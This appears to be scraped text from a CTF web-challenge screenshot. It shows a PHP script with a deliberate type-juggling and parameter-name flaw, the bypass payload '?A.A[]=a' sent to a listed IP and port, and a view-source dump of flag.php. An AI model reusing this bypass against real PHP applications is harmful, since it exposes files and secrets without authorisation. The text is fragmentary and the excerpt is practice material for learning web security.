 Load URL
http://114.55.36.69:8022/?A.A[]=a
Split URL
Execute
Enable Post data Enable Referrer
<?php
highlight_file(__FILE__);
ini_set("display_error", false);
error_reporting(0);
$str = isset($_GET['A_A'])?$_GET['A_A']:'A_A';
if (strpos($_SERVER['QUERY_STRING'], "A_A") !==false) {
    echo 'A_A,have fun';
}
elseif ($str<9999999999) {
    echo 'A_A,too small';
}
elseif ((string)$str>0) {
    echo 'A_A,too big';
}
else{
    echo file_get_contents('flag.php');
}
?>
源: http://114.55.36.69:8022/?A.A[]=a - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
8 <br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><spa
9 <br />}
10 <br />elseif&nbsp;(</span><span style="color: #000
11 <br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><spa
12 <br />}
13 <br />elseif&nbsp;((string)</span><span style="col
14 <br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><spa
15 <br />}
16 <br />else{
17 <br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><spa
18 <br />&nbsp;&nbsp;&nbsp;&nbsp;
19 <br />}
20 <br />
21 <br />&nbsp;</span><span style="color: #0000BB">?&
22 </span>
23 </code><?php
24 //flag={}
25 ?>
26
27